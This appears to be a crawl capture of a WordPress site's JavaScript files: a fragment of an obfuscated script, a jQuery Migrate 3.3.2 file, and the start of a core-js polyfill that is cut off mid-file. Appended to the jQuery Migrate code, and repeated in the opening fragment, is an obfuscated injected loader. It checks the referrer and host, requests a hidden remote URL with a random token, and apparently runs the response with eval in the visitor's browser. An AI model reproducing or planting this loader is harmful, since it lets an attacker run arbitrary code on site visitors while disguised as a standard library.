r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7065
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 8953
content:
/**
 * core-js 3.11.0
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2021 Denis Pushkarev (zloirock.ru)
 */
!function(S){"use strict";var r,e,o;e={},(o=function(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return r[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}).m=r=[function(t,n,r){r(1),r(69),r(71),t.exports=r(75)},function(t,n,r){var e=r(2),o=r(46),i=r(48),c=r(50),u=r(19),f=r(8),a=r(54),s=function(t,n){var r=this;if(!(r instanceof s))return new s(t,n);i&&(r=i(new Error(S),o(r))),n!==S&&u(r,"message",String(n));n=[];return a(t,n.push,{that:n}),u(r,"errors",n),r};s.prototype=c(Error.prototype,{constructor:f(5,s),message:f(5,""),name:f(5,"AggregateError")}),e({global:!0},{AggregateError:s})},function(t,n,r){var a=r(3),s=r(4).f,p=r(19),l=r(22),g=r(23),v=r(33),y=r(45);t.exports=function(t,n){var r,e,o,i=t.target,c=t.global,u=t.stat,f=c?a:u?a[i]||g(i,{}):(a[i]||{}).prototype;if(f)for(r in n){if(e=n[r],o=t.noTargetGet?(o=s(f,r))&&o.value:f[r],!y(c?r:i+(u?".":"#")+r,t.forced)&&o!==S){if(typeof e==typeof o)continue;v(e,o)}(t.sham||o&&o.sham)&&p(e,"sham",!0),l(f,r,e,t)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),c=r(9),u=r(13),f=r(15),a=r(17),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=u(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,r){r=r(6);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){t=o(this,t);return!!t&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(10),o=r(12);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(6),o=r(11),i="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(t==S)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var o=r(14);t.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(16),o={}.hasOwnProperty;t.exports=function(t,n){return o.call(e(t),n)}},function(t,n,r){var e=r(12);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(5),o=r(6),i=r(18);t.exports=!e&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(3),r=r(14),o=e.document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(20),i=r(8);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(5),o=r(17),i=r(21),c=r(13),u=Object.defineProperty;n.f=e?u:function(t,n,r){if(i(t),n=c(n,!0),i(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var u=r(3),f=r(19),a=r(15),s=r(23),e=r(24),r=r(26),o=r.get,p=r.enforce,l=String(String).split("String");(t.exports=function(t,n,r,e){var o=!!e&&!!e.unsafe,i=!!e&&!!e.enumerable,c=!!e&&!!e.noTargetGet;"function"==typeof r&&("string"!=typeof n||a(r,"name")||f(r,"name",n),(e=p(r)).source||(e.source=l.join("string"==typeof n?n:""))),t!==u?(o?!c&&t[n]&&(i=!0):delete t[n],i?t[n]=r:f(t,n,r)):i?t[n]=r:s(n,r)})(Function.prototype,"toString",function(){return"function"==typeof this&&o(this).source||e(this)})},function(t,n,r){var e=r(3),o=r(19);t.exports=function(n,r){try{o(e,n,r)}catch(t){e[n]=r}return r}},function(t,n,r){var r=r(25),e=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return e.call(t)}),t.exports=r.inspectSource},function(t,n,r){var e=r(3),o=r(23),r="__core-js_shared__",r=e[r]||o(r,{});t.exports=r},function(t,n,r){var e,o,i,c,u,f,a,s,p=r(27),l=r(3),g=r(14),v=r(19),y=r(15),h=r(25),d=r(28),r=r(32),b="Object already initialized",l=l.WeakMap;a=p?(e=h.state||(h.state=new l),o=e.get,i=e.has,c=e.set,u=function(t,n){if(i.call(e,t))throw new TypeError(b);return n.facade=t,c.call(e,t,n),n},f=function(t){return o.call(e,t)||{}},function(t){return i.call(e,t)}):(r[s=d("state")]=!0,u=function(t,n){if(y(t,s))throw new TypeError(b);return n.facade=t,v(t,s,n),n},f=function(t){return y(t,s)?t[s]:{}},function(t){return y(t,s)}),t.exports={set:u,get:f,has:a,enforce:function(t){return a(t)?f(t):u(t,{})},getterFor:function(r){return function(t){var n;if(!g(t)||(n=f(t)).type!==r)throw TypeError("Incompatible receiver, "+r+" required");return n}}}},function(t,n,r){var e=r(3),r=r(24),e=e.WeakMap;t.exports="function"==typeof e&&/native code/.test(r(e))},function(t,n,r){var e=r(29),o=r(31),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(30),o=r(25);(t.exports=function(t,n){return o[t]||(o[t]=n!==S?n:{})})("versions",[]).push({version:"3.11.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(t===S?"":t)+")_"+(++r+e).toString(36)}},function(t,n){t.exports={}},function(t,n,r){var u=r(15),f=r(34),a=r(4),s=r(20);t.exports=function(t,n){for(var r=f(n),e=s.f,o=a.f,i=0;i<r.length;i++){var c=r[i];u(t,c)||e(t,c,o(n,c))}}},function(t,n,r){var e=r(35),o=r(37),i=r(44),c=r(21);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(c(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){function e(t){return"function"==typeof t?t:S}var o=r(36),i=r(3);t.exports=function(t,n){return arguments.length<2?e(o[t])||e(i[t]):o[t]&&o[t][n]||i[t]&&i[t][n]}},function(t,n,r){r=r(3);t.exports=r},function(t,n,r){var e=r(38),o=r(43).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var c=r(15),u=r(9),f=r(39).indexOf,a=r(32);t.exports=function(t,n){var r,e=u(t),o=0,i=[];for(r in e)!c(a,r)&&c(e,r)&&i.push(r);for(;n.length>o;)c(e,r=n[o++])&&(~f(i,r)||i.push(r));return i}},function(t,n,r){var 